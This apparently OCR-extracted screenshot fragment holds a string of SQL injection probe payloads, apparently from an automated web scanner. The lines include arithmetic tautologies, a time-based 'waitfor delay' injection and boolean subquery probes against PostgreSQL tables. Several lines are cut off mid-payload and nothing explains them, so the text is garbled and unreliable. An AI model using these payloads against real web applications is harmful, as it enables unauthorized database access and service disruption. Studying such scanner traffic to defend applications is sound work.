
-1=0+0+0+1 --2UPai8bB'; waitfor delay '0:0:15' --
7-1=0+0+0+1 --E0JElZrr' OR 640=(SELECT 640 FROM PG_
47-1=0+0+0+1 --MNDl2KUW')) OR 376=(SELECT 376 FRO
-
47-1=0+0+0+1 --p4ZK1yWG
7-1=0+0+0+1 --qk7Qp63D') OR 608=(SELECT 608 FROM P
5-1=0+0+0+1 --
52-1=0+0+0+1